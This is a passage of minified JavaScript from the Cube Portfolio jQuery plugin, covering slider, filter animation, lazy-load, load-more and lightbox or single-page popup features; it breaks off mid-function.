b=this;"slider"===b.options.layoutMode&&(b.$obj.removeClass("cbp-mode-slider"),b.$ul.removeAttr("style"),b.$ul.off(".cbp"),a(c).off(".cbp"),b.options.auto&&b.stopSliderAuto())},nextSlider:function(a){var b=this;if(b.isEndSlider()){if(!b.isRewindNav())return;b.sliderActive=0}else b.options.scrollByPage?b.sliderActive=Math.min(b.sliderActive+b.cols,b.blocksOn.length-b.cols):b.sliderActive+=1;b.goToSlider()},prevSlider:function(a){var b=this;if(b.isStartSlider()){if(!b.isRewindNav())return;b.sliderActive=b.blocksOn.length-b.cols}else b.options.scrollByPage?b.sliderActive=Math.max(0,b.sliderActive-b.cols):b.sliderActive-=1;b.goToSlider()},jumpToSlider:function(a){var b=this,c=Math.min(a.index()*b.cols,b.blocksOn.length-b.cols);c!==b.sliderActive&&(b.sliderActive=c,b.goToSlider())},jumpDragToSlider:function(a){var b,c,d,e=this,f=a>0;e.options.scrollByPage?(b=e.cols*e.columnWidth,c=e.cols):(b=e.columnWidth,c=1),a=Math.abs(a),d=Math.floor(a/b)*c,a%b>20&&(d+=c),f?e.sliderActive=Math.min(e.sliderActive+d,e.blocksOn.length-e.cols):e.sliderActive=Math.max(0,e.sliderActive-d),e.goToSlider()},isStartSlider:function(){return 0===this.sliderActive},isEndSlider:function(){var a=this;return a.sliderActive+a.cols>a.blocksOn.length-1},goToSlider:function(){var a=this;a.enableDisableNavSlider(),a.updateSliderPosition()},startSliderAuto:function(){var a=this;return a.isDrag?void a.stopSliderAuto():void(a.timeout=setTimeout(function(){a.nextSlider(),a.startSliderAuto()},a.options.autoTimeout))},stopSliderAuto:function(){clearTimeout(this.timeout)},enableDisableNavSlider:function(){var a,b,c=this;c.isRewindNav()||(b=c.isStartSlider()?"addClass":"removeClass",c.navPrev[b]("cbp-nav-stop"),b=c.isEndSlider()?"addClass":"removeClass",c.navNext[b]("cbp-nav-stop")),c.options.showPagination&&(a=c.options.scrollByPage?Math.ceil(c.sliderActive/c.cols):c.isEndSlider()?c.navPaginationItems.length-1:Math.floor(c.sliderActive/c.cols),c.navPaginationItems.removeClass("cbp-nav-pagination-active").eq(a).addClass("cbp-nav-pagination-active")),c.customPagination&&(a=c.options.scrollByPage?Math.ceil(c.sliderActive/c.cols):c.isEndSlider()?c.customPaginationItems.length-1:Math.floor(c.sliderActive/c.cols),c.customPaginationItems.removeClass(c.customPaginationClass).eq(a).addClass(c.customPaginationClass))},isRewindNav:function(){var a=this;return a.options.showNavigation?a.blocksOn.length<=a.cols?!1:!!a.options.rewindNav:!0},sliderItemsLength:function(){return this.blocksOn.length<=this.cols},sliderLayout:function(){var b=this;b.blocksOn.each(function(c,d){var e=a(d).data("cbp");e.leftNew=b.columnWidth*c,e.topNew=0,b.sliderFreeSpaces.push({topStart:e.heightAndGap})}),b.getFreeSpacesForSlider(),b.$ul.width(b.columnWidth*b.blocksOn.length-b.options.gapVertical)},getFreeSpacesForSlider:function(){var a=this;a.freeSpaces=a.sliderFreeSpaces.slice(a.sliderActive,a.sliderActive+a.cols),a.freeSpaces.sort(function(a,b){return a.topStart>b.topStart?1:a.topStart<b.topStart?-1:void 0})},updateSliderPosition:function(){var a=this,b=-a.sliderActive*a.columnWidth;e["private"].modernBrowser?a.$ul[0].style[e["private"].transform]="translate3d("+b+"px, 0px, 0)":a.$ul[0].style.left=b+"px",a.getFreeSpacesForSlider(),a.resizeMainContainer()},dragSlider:function(){function f(b){if(!q.sliderItemsLength()){if(u?p=b:b.preventDefault(),q.options.auto&&q.stopSliderAuto(),s)return void a(m).one("click.cbp",function(){return!1});m=a(b.target),k=j(b).x,l=0,n=-q.sliderActive*q.columnWidth,o=q.columnWidth*(q.blocksOn.length-q.cols),r.on(t.move,h),r.on(t.end,g),q.$obj.addClass("cbp-mode-slider-dragStart")}}function g(a){q.$obj.removeClass("cbp-mode-slider-dragStart"),s=!0,0!==l?(m.one("click.cbp",function(a){return!1}),requestAnimationFrame(function(){q.jumpDragToSlider(l),q.$ul.one(e["private"].transitionend,i)})):i.call(q),r.off(t.move),r.off(t.end)}function h(a){l=k-j(a).x,(l>8||-8>l)&&a.preventDefault(),q.isDrag=!0;var b=n-l;0>l&&n>l?b=(n-l)/5:l>0&&-o>n-l&&(b=-o+(o+n-l)/5),e["private"].modernBrowser?q.$ul[0].style[e["private"].transform]="translate3d("+b+"px, 0px, 0)":q.$ul[0].style.left=b+"px"}function i(){if(s=!1,q.isDrag=!1,q.options.auto){if(q.mouseIsEntered)return;q.startSliderAuto()}}function j(a){return a.originalEvent!==d&&a.originalEvent.touches!==d&&(a=a.originalEvent.touches[0]),{x:a.pageX,y:a.pageY}}var k,l,m,n,o,p,q=this,r=a(c),s=!1,t={},u=!1;q.isDrag=!1,"ontouchstart"in b||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?(t={start:"touchstart.cbp",move:"touchmove.cbp",end:"touchend.cbp"},u=!0):t={start:"mousedown.cbp",move:"mousemove.cbp",end:"mouseup.cbp"},q.$ul.on(t.start,f)},sliderLayoutReset:function(){var a=this;a.freeSpaces=[],a.sliderFreeSpaces=[]}})}(jQuery,window,document),"function"!=typeof Object.create&&(Object.create=function(a){function b(){}return b.prototype=a,new b}),function(){for(var a=0,b=["moz","webkit"],c=0;c<b.length&&!window.requestAnimationFrame;c++)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a)),f=window.setTimeout(function(){b(d+e)},e);return a=d+e,f}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})}(),function(a,b,c,d){"use strict";function e(a){var b=this;b.parent=a,a.filterLayout=b.filterLayout,a.registerEvent("computeBlocksFinish",function(b){a.blocksOn2On=a.blocksOnInitial.filter(b),a.blocksOn2Off=a.blocksOnInitial.not(b)})}var f=a.fn.cubeportfolio.constructor;e.prototype.filterLayout=function(){function b(){c.blocks.removeClass("cbp-item-on2off cbp-item-off2on cbp-item-on2on").each(function(b,c){var d=a(c).data("cbp");d.left=d.leftNew,d.top=d.topNew,c.style.left=d.left+"px",c.style.top=d.top+"px",c.style[f["private"].transform]=""}),c.blocksOff.addClass("cbp-item-off"),c.$obj.removeClass("cbp-animation-"+c.options.animationType),c.filterFinish()}var c=this;c.$obj.addClass("cbp-animation-"+c.options.animationType),c.blocksOn2On.addClass("cbp-item-on2on").each(function(b,c){var d=a(c).data("cbp");c.style[f["private"].transform]="translate3d("+(d.leftNew-d.left)+"px, "+(d.topNew-d.top)+"px, 0)"}),c.blocksOn2Off.addClass("cbp-item-on2off"),c.blocksOff2On=c.blocksOn.filter(".cbp-item-off").removeClass("cbp-item-off").addClass("cbp-item-off2on").each(function(b,c){var d=a(c).data("cbp");c.style.left=d.leftNew+"px",c.style.top=d.topNew+"px"}),c.blocksOn2Off.length?c.blocksOn2Off.last().data("cbp").wrapper.one(f["private"].animationend,b):c.blocksOff2On.length?c.blocksOff2On.last().data("cbp").wrapper.one(f["private"].animationend,b):b(),c.resizeMainContainer()},e.prototype.destroy=function(){var a=this.parent;a.$obj.removeClass("cbp-animation-"+a.options.animationType)},f.plugins.animationClassic=function(b){return!f["private"].modernBrowser||a.inArray(b.options.animationType,["boxShadow","fadeOut","flipBottom","flipOut","quicksand","scaleSides","skew"])<0?null:new e(b)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(a){var b=this;b.parent=a,a.filterLayout=b.filterLayout}var f=a.fn.cubeportfolio.constructor;e.prototype.filterLayout=function(){function b(){c.wrapper[0].removeChild(d),"sequentially"===c.options.animationType&&c.blocksOn.each(function(b,c){a(c).data("cbp").wrapper[0].style[f["private"].animationDelay]=""}),c.$obj.removeClass("cbp-animation-"+c.options.animationType),c.filterFinish()}var c=this,d=c.$ul[0].cloneNode(!0);d.setAttribute("class","cbp-wrapper-helper"),c.wrapper[0].insertBefore(d,c.$ul[0]),requestAnimationFrame(function(){c.$obj.addClass("cbp-animation-"+c.options.animationType),c.blocksOff.addClass("cbp-item-off"),c.blocksOn.removeClass("cbp-item-off").each(function(b,d){var e=a(d).data("cbp");e.left=e.leftNew,e.top=e.topNew,d.style.left=e.left+"px",d.style.top=e.top+"px","sequentially"===c.options.animationType&&(e.wrapper[0].style[f["private"].animationDelay]=60*b+"ms")}),c.blocksOn.length?c.blocksOn.last().data("cbp").wrapper.one(f["private"].animationend,b):c.blocksOnInitial.length?c.blocksOnInitial.last().data("cbp").wrapper.one(f["private"].animationend,b):b(),c.resizeMainContainer()})},e.prototype.destroy=function(){var a=this.parent;a.$obj.removeClass("cbp-animation-"+a.options.animationType)},f.plugins.animationClone=function(b){return!f["private"].modernBrowser||a.inArray(b.options.animationType,["fadeOutTop","slideLeft","sequentially"])<0?null:new e(b)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(a){var b=this;b.parent=a,a.filterLayout=b.filterLayout}var f=a.fn.cubeportfolio.constructor;e.prototype.filterLayout=function(){function b(){c.wrapper[0].removeChild(d[0]),c.$obj.removeClass("cbp-animation-"+c.options.animationType),c.blocks.each(function(b,c){a(c).data("cbp").wrapper[0].style[f["private"].animationDelay]=""}),c.filterFinish()}var c=this,d=c.$ul.clone(!0,!0);d[0].setAttribute("class","cbp-wrapper-helper"),c.wrapper[0].insertBefore(d[0],c.$ul[0]);var e=d.find(".cbp-item").not(".cbp-item-off");c.sortBlocks(e,"top"),e.children(".cbp-item-wrapper").each(function(a,b){b.style[f["private"].animationDelay]=50*a+"ms"}),requestAnimationFrame(function(){c.$obj.addClass("cbp-animation-"+c.options.animationType),c.blocksOff.addClass("cbp-item-off"),c.blocksOn.removeClass("cbp-item-off").each(function(b,c){var d=a(c).data("cbp");d.left=d.leftNew,d.top=d.topNew,c.style.left=d.left+"px",c.style.top=d.top+"px",d.wrapper[0].style[f["private"].animationDelay]=50*b+"ms"});var d=c.blocksOn.length,g=e.length;0===d&&0===g?b():g>d?e.last().children(".cbp-item-wrapper").one(f["private"].animationend,b):c.blocksOn.last().data("cbp").wrapper.one(f["private"].animationend,b),c.resizeMainContainer()})},e.prototype.destroy=function(){var a=this.parent;a.$obj.removeClass("cbp-animation-"+a.options.animationType)},f.plugins.animationCloneDelay=function(b){return!f["private"].modernBrowser||a.inArray(b.options.animationType,["3dflip","flipOutDelay","foldLeft","frontRow","rotateRoom","rotateSides","scaleDown","slideDelay","unfold"])<0?null:new e(b)}}(jQuery,window,document),function(a,b,c,d){"use strict";
function e(a){var b=this;b.parent=a,a.filterLayout=b.filterLayout}var f=a.fn.cubeportfolio.constructor;e.prototype.filterLayout=function(){function b(){c.wrapper[0].removeChild(d),c.$obj.removeClass("cbp-animation-"+c.options.animationType),c.filterFinish()}var c=this,d=c.$ul[0].cloneNode(!0);d.setAttribute("class","cbp-wrapper-helper"),c.wrapper[0].insertBefore(d,c.$ul[0]),requestAnimationFrame(function(){c.$obj.addClass("cbp-animation-"+c.options.animationType),c.blocksOff.addClass("cbp-item-off"),c.blocksOn.removeClass("cbp-item-off").each(function(b,c){var d=a(c).data("cbp");d.left=d.leftNew,d.top=d.topNew,c.style.left=d.left+"px",c.style.top=d.top+"px"}),c.blocksOn.length?c.$ul.one(f["private"].animationend,b):c.blocksOnInitial.length?a(d).one(f["private"].animationend,b):b(),c.resizeMainContainer()})},e.prototype.destroy=function(){var a=this.parent;a.$obj.removeClass("cbp-animation-"+a.options.animationType)},f.plugins.animationWrapper=function(b){return!f["private"].modernBrowser||a.inArray(b.options.animationType,["bounceBottom","bounceLeft","bounceTop","moveLeft"])<0?null:new e(b)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,b.registerEvent("initFinish",function(){b.$obj.on("click.cbp",".cbp-caption-defaultWrap",function(c){if(c.preventDefault(),!b.isAnimating){b.isAnimating=!0;var d=a(this),e=d.next(),f=d.parent(),g={position:"relative",height:e.outerHeight(!0)},h={position:"relative",height:0};if(b.$obj.addClass("cbp-caption-expand-active"),f.hasClass("cbp-caption-expand-open")){var i=h;h=g,g=i,f.removeClass("cbp-caption-expand-open")}e.css(g),b.$obj.one("pluginResize.cbp",function(){b.isAnimating=!1,b.$obj.removeClass("cbp-caption-expand-active"),0===g.height&&(f.removeClass("cbp-caption-expand-open"),e.attr("style",""))}),b.layoutAndAdjustment(),e.css(h),requestAnimationFrame(function(){f.addClass("cbp-caption-expand-open"),e.css(g),b.triggerEvent("gridAdjust"),b.triggerEvent("resizeGrid")})}})},!0)}var f=a.fn.cubeportfolio.constructor;e.prototype.destroy=function(){this.parent.$obj.find(".cbp-caption-defaultWrap").off("click.cbp").parent().removeClass("cbp-caption-expand-active")},f.plugins.captionExpand=function(a){return"expand"!==a.options.caption?null:new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=a.Deferred();b.pushQueue("delayFrame",c),b.registerEvent("initEndWrite",function(){b.blocksOn.each(function(a,c){c.style[f["private"].animationDelay]=a*b.options.displayTypeSpeed+"ms"}),b.$obj.addClass("cbp-displayType-bottomToTop"),b.blocksOn.last().one(f["private"].animationend,function(){b.$obj.removeClass("cbp-displayType-bottomToTop"),b.blocksOn.each(function(a,b){b.style[f["private"].animationDelay]=""}),c.resolve()})},!0)}var f=a.fn.cubeportfolio.constructor;f.plugins.displayBottomToTop=function(a){return f["private"].modernBrowser&&"bottomToTop"===a.options.displayType&&0!==a.blocksOn.length?new e(a):null}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=a.Deferred();b.pushQueue("delayFrame",c),b.registerEvent("initEndWrite",function(){b.obj.style[f["private"].animationDuration]=b.options.displayTypeSpeed+"ms",b.$obj.addClass("cbp-displayType-fadeIn"),b.$obj.one(f["private"].animationend,function(){b.$obj.removeClass("cbp-displayType-fadeIn"),b.obj.style[f["private"].animationDuration]="",c.resolve()})},!0)}var f=a.fn.cubeportfolio.constructor;f.plugins.displayFadeIn=function(a){return!f["private"].modernBrowser||"lazyLoading"!==a.options.displayType&&"fadeIn"!==a.options.displayType||0===a.blocksOn.length?null:new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=a.Deferred();b.pushQueue("delayFrame",c),b.registerEvent("initEndWrite",function(){b.obj.style[f["private"].animationDuration]=b.options.displayTypeSpeed+"ms",b.$obj.addClass("cbp-displayType-fadeInToTop"),b.$obj.one(f["private"].animationend,function(){b.$obj.removeClass("cbp-displayType-fadeInToTop"),b.obj.style[f["private"].animationDuration]="",c.resolve()})},!0)}var f=a.fn.cubeportfolio.constructor;f.plugins.displayFadeInToTop=function(a){return f["private"].modernBrowser&&"fadeInToTop"===a.options.displayType&&0!==a.blocksOn.length?new e(a):null}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=a.Deferred();b.pushQueue("delayFrame",c),b.registerEvent("initEndWrite",function(){b.blocksOn.each(function(a,c){c.style[f["private"].animationDelay]=a*b.options.displayTypeSpeed+"ms"}),b.$obj.addClass("cbp-displayType-sequentially"),b.blocksOn.last().one(f["private"].animationend,function(){b.$obj.removeClass("cbp-displayType-sequentially"),b.blocksOn.each(function(a,b){b.style[f["private"].animationDelay]=""}),c.resolve()})},!0)}var f=a.fn.cubeportfolio.constructor;f.plugins.displaySequentially=function(a){return f["private"].modernBrowser&&"sequentially"===a.options.displayType&&0!==a.blocksOn.length?new e(a):null}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,c.filters=a(b.options.filters),c.filterData=[],b.registerEvent("afterPlugins",function(a){c.filterFromUrl(),c.registerFilter()}),b.registerEvent("resetFiltersVisual",function(){var d=b.options.defaultFilter.split("|");c.filters.each(function(b,c){var e=a(c).find(".cbp-filter-item");a.each(d,function(a,b){var c=e.filter('[data-filter="'+b+'"]');return c.length?(c.addClass("cbp-filter-item-active").siblings().removeClass("cbp-filter-item-active"),d.splice(a,1),!1):void 0})}),b.defaultFilter=b.options.defaultFilter})}var f=a.fn.cubeportfolio.constructor;e.prototype.registerFilter=function(){var b=this,c=b.parent,d=c.defaultFilter.split("|");b.wrap=b.filters.find(".cbp-l-filters-dropdownWrap").on({"mouseover.cbp":function(){a(this).addClass("cbp-l-filters-dropdownWrap-open")},"mouseleave.cbp":function(){a(this).removeClass("cbp-l-filters-dropdownWrap-open")}}),b.filters.each(function(e,f){var g=a(f),h="*",i=g.find(".cbp-filter-item"),j={};g.hasClass("cbp-l-filters-dropdown")&&(j.wrap=g.find(".cbp-l-filters-dropdownWrap"),j.header=g.find(".cbp-l-filters-dropdownHeader"),j.headerText=j.header.text()),c.$obj.cubeportfolio("showCounter",i),a.each(d,function(a,b){return i.filter('[data-filter="'+b+'"]').length?(h=b,d.splice(a,1),!1):void 0}),a.data(f,"filterName",h),b.filterData.push(f),b.filtersCallback(j,i.filter('[data-filter="'+h+'"]')),i.on("click.cbp",function(){var d=a(this);if(!d.hasClass("cbp-filter-item-active")&&!c.isAnimating){b.filtersCallback(j,d),a.data(f,"filterName",d.data("filter"));var e=a.map(b.filterData,function(b,c){var d=a.data(b,"filterName");return""!==d&&"*"!==d?d:null});e.length<1&&(e=["*"]);var g=e.join("|");c.defaultFilter!==g&&c.$obj.cubeportfolio("filter",g)}})})},e.prototype.filtersCallback=function(b,c){a.isEmptyObject(b)||(b.wrap.trigger("mouseleave.cbp"),b.headerText?b.headerText="":b.header.html(c.html())),c.addClass("cbp-filter-item-active").siblings().removeClass("cbp-filter-item-active")},e.prototype.filterFromUrl=function(){var a=/#cbpf=(.*?)([#\?&]|$)/gi.exec(location.href);null!==a&&(this.parent.defaultFilter=decodeURIComponent(a[1]))},e.prototype.destroy=function(){var a=this;a.filters.find(".cbp-filter-item").off(".cbp"),a.wrap.off(".cbp")},f.plugins.filters=function(a){return""===a.options.filters?null:new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,c.options=a.extend({},g,c.parent.options.plugins.inlineSlider),c.runInit(),b.registerEvent("addItemsToDOM",function(){c.runInit()})}function f(a){var b=this;a.hasClass("cbp-slider-inline-ready")||(a.addClass("cbp-slider-inline-ready"),b.items=a.find(".cbp-slider-wrapper").children(".cbp-slider-item"),b.active=b.items.filter(".cbp-slider-item--active").index(),b.total=b.items.length-1,b.updateLeft(),a.find(".cbp-slider-next").on("click.cbp",function(a){a.preventDefault(),b.active<b.total?(b.active++,b.updateLeft()):b.active===b.total&&(b.active=0,b.updateLeft())}),a.find(".cbp-slider-prev").on("click.cbp",function(a){a.preventDefault(),b.active>0?(b.active--,b.updateLeft()):0===b.active&&(b.active=b.total,b.updateLeft())}))}var g={},h=a.fn.cubeportfolio.constructor;f.prototype.updateLeft=function(){var a=this;a.items.removeClass("cbp-slider-item--active"),a.items.eq(a.active).addClass("cbp-slider-item--active"),a.items.each(function(b,c){c.style.left=b-a.active+"00%"})},e.prototype.runInit=function(){var b=this;b.parent.$obj.find(".cbp-slider-inline").not(".cbp-slider-inline-ready").each(function(c,d){var e=a(d),g=e.find(".cbp-slider-item--active").find("img")[0];g.hasAttribute("data-cbp-src")?b.parent.$obj.on("lazyLoad.cbp",function(a,b){b.src===g.src&&new f(e)}):new f(e)})},e.prototype.destroy=function(){var b=this;b.parent.$obj.find(".cbp-slider-next").off("click.cbp"),b.parent.$obj.find(".cbp-slider-prev").off("click.cbp"),b.parent.$obj.off("lazyLoad.cbp"),b.parent.$obj.find(".cbp-slider-inline").each(function(b,c){var d=a(c);d.removeClass("cbp-slider-inline-ready");var e=d.find(".cbp-slider-item");e.removeClass("cbp-slider-item--active"),e.removeAttr("style"),e.eq(0).addClass("cbp-slider-item--active")})},h.plugins.inlineSlider=function(a){return new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,c.options=a.extend({},f,c.parent.options.plugins.lazyLoad),b.registerEvent("initEndWrite",function(){c.loadImages(),b.registerEvent("resizeMainContainer",function(){c.loadImages()}),g["private"].lazyLoadScroll.initEvent({instance:c,fn:c.loadImages}),b.registerEvent("filterFinish",function(){c.loadImages()})},!0)}var f={loadingClass:"cbp-lazyload",threshold:400},g=a.fn.cubeportfolio.constructor,h=a(b);g["private"].lazyLoadScroll=new g["private"].publicEvents("scroll.lazyLoad",50),e.prototype.loadImages=function(){var b=this,c=b.parent.$obj.find("img").filter("[data-cbp-src]");0!==c.length&&(b.screenHeight=h.height(),c.each(function(c,d){var e=a(d.parentNode);if(!b.isElementInScreen(d))return void e.addClass(b.options.loadingClass);var f=d.getAttribute("data-cbp-src");null===b.parent.checkSrc(a("<img>").attr("src",f))?(b.removeLazyLoad(d,f),e.removeClass(b.options.loadingClass)):(e.addClass(b.options.loadingClass),a("<img>").on("load.cbp error.cbp",function(){b.removeLazyLoad(d,f,e)}).attr("src",f))}))},e.prototype.removeLazyLoad=function(b,c,d){var e=this;b.src=c,b.removeAttribute("data-cbp-src"),e.parent.removeAttrImage(b),e.parent.$obj.trigger("lazyLoad.cbp",b),d&&(g["private"].modernBrowser?a(b).one(g["private"].transitionend,function(){d.removeClass(e.options.loadingClass)}):d.removeClass(e.options.loadingClass))},e.prototype.isElementInScreen=function(a){var b=this,c=a.getBoundingClientRect(),d=c.bottom+b.options.threshold,e=b.screenHeight+d-(c.top-b.options.threshold);return d>=0&&e>=d},e.prototype.destroy=function(){g["private"].lazyLoadScroll.destroyEvent(this)},g.plugins.lazyLoad=function(a){return new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,c.loadMore=a(b.options.loadMore).find(".cbp-l-loadMore-link"),c.loadMore.length&&c[b.options.loadMoreAction]()}var f=a.fn.cubeportfolio.constructor;f["private"].loadMoreScroll=new f["private"].publicEvents("scroll.loadMore",100),e.prototype.createURL=function(a,b){return a+(/\?/.test(a)?"&":"?")+"block="+b},e.prototype.click=function(){var b=this,c=0;b.loadMore.on("click.cbp",function(d){var e=a(this);d.preventDefault(),b.parent.isAnimating||e.hasClass("cbp-l-loadMore-stop")||(e.addClass("cbp-l-loadMore-loading"),c++,a.ajax({url:b.createURL(b.loadMore.attr("href"),c),type:"GET",dataType:"HTML"}).done(function(a){var d=a.replace(/(\r\n|\n|\r)/gm,""),f=d.indexOf("cbp-loadMore-block"+c);if(-1===f)return void e.addClass("cbp-l-loadMore-stop");var g=d.indexOf(">",f)+1,h=d.indexOf("cbp-loadMore-block"+(c+1)),i=-1===h?d.lastIndexOf("</"):d.lastIndexOf("</",h);b.parent.$obj.cubeportfolio("append",d.substring(g,i),function(){e.removeClass("cbp-l-loadMore-loading"),-1===h&&e.addClass("cbp-l-loadMore-stop")})}).fail(function(){}))})},e.prototype.auto=function(){var c=this,d=a(b);c.parent.$obj.on("initComplete.cbp",function(){Object.create({init:function(){var a=this;a.isActive=!1,a.numberOfClicks=0,c.loadMore.addClass("cbp-l-loadMore-loading"),a.addEvents(),a.getNewItems()},addEvents:function(){var a=this;c.loadMore.on("click.cbp",function(a){a.preventDefault()}),f["private"].loadMoreScroll.initEvent({instance:a,fn:function(){c.parent.isAnimating||a.getNewItems()}}),c.parent.$obj.on("filterComplete.cbp",function(){a.getNewItems()})},getNewItems:function(){var b,e,g=this;g.isActive||c.loadMore.hasClass("cbp-l-loadMore-stop")||(b=c.loadMore.offset().top-200,e=d.scrollTop()+d.height(),b>e||(g.isActive=!0,g.numberOfClicks++,a.ajax({url:c.createURL(c.loadMore.attr("href"),g.numberOfClicks),type:"GET",dataType:"HTML"}).done(function(a){var b=a.replace(/(\r\n|\n|\r)/gm,""),e=b.indexOf("cbp-loadMore-block"+g.numberOfClicks);if(-1===e)return void c.loadMore.addClass("cbp-l-loadMore-stop");var h,i=b.indexOf(">",e)+1,j=b.indexOf("cbp-loadMore-block"+(g.numberOfClicks+1));h=-1===j?b.lastIndexOf("</"):b.lastIndexOf("</",j),c.parent.$obj.cubeportfolio("append",b.substring(i,h),function(){-1===j?(c.loadMore.addClass("cbp-l-loadMore-stop"),f["private"].loadMoreScroll.destroyEvent(this),c.parent.$obj.off("filterComplete.cbp")):(g.isActive=!1,d.trigger("scroll.loadMore"))})}).fail(function(){g.isActive=!1})))}}).init()})},e.prototype.destroy=function(){var a=this;a.loadMore.off(".cbp"),f["private"].loadMoreScroll.destroyEvent(this)},f.plugins.loadMore=function(a){return""===a.options.loadMore?null:new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(a){var b=this;b.parent=a,a.options.lightboxShowCounter===!1&&(a.options.lightboxCounter=""),a.options.singlePageShowCounter===!1&&(a.options.singlePageCounter=""),a.registerEvent("initStartRead",function(){b.run()},!0)}var f=a.fn.cubeportfolio.constructor,g={init:function(b,d){var e,f=this;if(f.cubeportfolio=b,f.type=d,f.isOpen=!1,f.options=f.cubeportfolio.options,"lightbox"===d&&f.cubeportfolio.registerEvent("resizeWindow",function(){f.resizeImage()}),"singlePageInline"!==d){if(f.createMarkup(),"singlePage"===d&&(f.cubeportfolio.registerEvent("resizeWindow",function(){if(f.options.singlePageStickyNavigation){var a=f.wrap[0].clientWidth;a>0&&(f.navigationWrap.width(a),f.navigation.width(a))}}),f.options.singlePageDeeplinking)){f.url=location.href,"#"===f.url.slice(-1)&&(f.url=f.url.slice(0,-1));var g=f.url.split("#cbp="),h=g.shift();if(a.each(g,function(b,c){return f.cubeportfolio.blocksOn.each(function(b,d){var g=a(d).find(f.options.singlePageDelegate+'[href="'+c+'"]');return g.length?(e=g,!1):void 0}),e?!1:void 0}),e){f.url=h;var i=e,j=i.attr("data-cbp-singlePage"),k=[];j?k=i.closest(a(".cbp-item")).find('[data-cbp-singlePage="'+j+'"]'):f.cubeportfolio.blocksOn.each(function(b,c){var d=a(c);d.not(".cbp-item-off")&&d.find(f.options.singlePageDelegate).each(function(b,c){a(c).attr("data-cbp-singlePage")||k.push(c)})}),f.openSinglePage(k,e[0])}else if(g.length){var l=c.createElement("a");l.setAttribute("href",g[0]),f.openSinglePage([l],l)}}}else if(f.height=0,f.createMarkupSinglePageInline(),f.cubeportfolio.registerEvent("resizeGrid",function(){f.isOpen&&f.close()}),f.options.singlePageInlineDeeplinking){f.url=location.href,"#"===f.url.slice(-1)&&(f.url=f.url.slice(0,-1));var g=f.url.split("#cbpi="),h=g.shift();a.each(g,function(b,c){return f.cubeportfolio.blocksOn.each(function(b,d){var g=a(d).find(f.options.singlePageInlineDelegate+'[href="'+c+'"]');return g.length?(e=g,!1):void 0}),e?!1:void 0}),e&&f.cubeportfolio.registerEvent("initFinish",function(){f.openSinglePageInline(f.cubeportfolio.blocksOn,e[0])},!0)}},createMarkup:function(){var b=this,d="";"singlePage"===b.type&&"left"!==b.options.singlePageAnimation&&(d=" cbp-popup-singlePage-"+b.options.singlePageAnimation),b.wrap=a("<div/>",{"class":"cbp-popup-wrap cbp-popup-"+b.type+d,"data-action":"lightbox"===b.type?"close":""}).on("click.cbp",function(c){if(!b.stopEvents){var d=a(c.target).attr("data-action");b[d]&&(b[d](),c.preventDefault())}}),b.content=a("<div/>",{"class":"cbp-popup-content"}).appendTo(b.wrap),a("<div/>",{"class":"cbp-popup-loadingBox"}).appendTo(b.wrap),"ie8"===f["private"].browser&&(b.bg=a("<div/>",{"class":"cbp-popup-ie8bg","data-action":"lightbox"===b.type?"close":""}).appendTo(b.wrap)),b.navigationWrap=a("<div/>",{"class":"cbp-popup-navigation-wrap"}).appendTo(b.wrap),b.navigation=a("<div/>",{"class":"cbp-popup-navigation"}).appendTo(b.navigationWrap),b.closeButton=a("<div/>",{"class":"cbp-popup-btn btn cbp-popup-close-btn",title:"Close (Esc arrow key)","data-action":"close"}).appendTo(b.navigation),b.nextButton=a("<div/>",{"class":"cbp-popup-btn btn cbp-popup-next-btn",title:"Next (Right arrow key)","data-action":"next"}).appendTo(b.navigation),b.prevButton=a("<div/>",{"class":"cbp-popup-btn btn cbp-popup-prev-btn",title:"Previous (Left arrow key)","data-action":"prev"}).appendTo(b.navigation),"singlePage"===b.type&&(b.options.singlePageCounter&&(b.counter=a(b.options.singlePageCounter).appendTo(b.navigation),b.counter.text("")),b.content.on("click.cbp",b.options.singlePageDelegate,function(a){a.preventDefault();var c,d=b.dataArray.length,e=this.getAttribute("href");for(c=0;d>c&&b.dataArray[c].url!==e;c++);b.singlePageJumpTo(c-b.current)}),b.wrap.on("mousewheel.cbp DOMMouseScroll.cbp",function(a){a.stopImmediatePropagation()})),a(c).on("keydown.cbp",function(a){b.isOpen&&(b.stopEvents||(h&&a.stopImmediatePropagation(),37===a.keyCode?b.prev():39===a.keyCode?b.next():27===a.keyCode&&b.close()))})},createMarkupSinglePageInline:function(){var b=this;b.wrap=a("<div/>",{"class":"cbp-popup-singlePageInline"}).on("click.cbp",function(c){if(!b.stopEvents){var d=a(c.target).attr("data-action");d&&b[d]&&(b[d](),c.preventDefault())}}),b.content=a("<div/>",{"class":"cbp-popup-content"}).appendTo(b.wrap),b.navigation=a("<div/>",{"class":"cbp-popup-navigation"}).appendTo(b.wrap),b.closeButton=a("<div/>",{"class":"cbp-popup-btn btn cbp-popup-close-btn",title:"Close (Esc arrow key)","data-action":"close"}).appendTo(b.navigation)},destroy:function(){var 